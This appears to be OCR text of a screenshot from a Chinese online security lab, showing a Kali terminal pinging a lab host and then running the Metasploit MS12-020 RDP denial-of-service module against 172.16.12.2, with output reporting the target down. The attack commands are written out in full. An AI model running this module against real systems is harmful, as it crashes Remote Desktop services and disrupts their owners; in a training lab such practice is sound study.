 春秋 快捷键(Ctrl+Alt+Del) 结束实验 刷新 帮助 拓扑图 截屏 剩余时间: 00 h 28 m 20 s
应用程序菜单 root@kali: ~ root@kali: ~ 09:11
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
64 bytes from 172.16.12.2: icmp_req=9 ttl=63 time=0.448 ms
64 bytes from 172.16.12.2: icmp_req=10 ttl=63 time=0.687 ms
64 bytes from 172.16.12.2: icmp_req=11 ttl=63 time=0.593 ms
64 bytes from 172.16.12.2: icmp_req=12 ttl=63 time=0.736 ms
64 bytes from 172.16.12.2: icmp_req=13 ttl=63 time=0.696 ms
64 bytes from 172.16.12.2: icmp_req=14 ttl=63 time=0.619 ms
64 bytes from 172.16.12.2: icmp_req=15 ttl=63 time=0.636 ms
64 bytes from 172.16.12.2: icmp_req=16 ttl=63 time=0.589 ms
64 bytes from 172.16.12.2: icmp_req=17 ttl=63 time=0.648 ms
64 bytes from 172.16.12.2: icmp_req=18 ttl=63 time=0.590 ms
64 bytes
64 bytes
64 bytes
64 bytes
64 bytes
64 bytes
64 bytes
64 bytes
64 bytes
64 bytes
64 bytes
64 bytes
64 bytes
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
msf auxiliary(ms12_020_maxchannelids) > set RHOST 172.16.12.2
RHOST => 172.16.12.2
msf auxiliary(ms12_020_maxchannelids) > show options
春秋
Module options (auxiliary/dos/windows/rdp/ms12_020_maxchannelids):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 172.16.12.2 yes The target address
RPORT 3389 yes The target port
msf auxiliary(ms12_020_maxchannelids) > exploit
[*] 172.16.12.2:3389 - Sending MS12-020 Microsoft Remote Desktop Use-After-Free
[*] 172.16.12.2:3389 - 210 bytes sent
[*] 172.16.12.2:3389 - Checking RDP status...
[+] 172.16.12.2:3389 seems down
[*] Auxiliary module execution completed
msf auxiliary(ms12_020_maxchannelids) >
在这里输入你要搜索的内容 32°C 阴 英 17:20
2021/6/17 1